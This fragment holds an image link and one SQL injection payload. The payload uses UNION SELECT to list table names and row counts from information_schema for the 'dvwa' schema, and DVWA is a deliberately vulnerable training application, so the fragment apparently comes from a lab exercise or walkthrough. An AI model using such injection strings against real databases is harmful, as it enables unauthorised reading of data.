 1' UNION SELECT table_rows, table_name FROM information_schema.tables WHERE table_schema="dvwa";-- -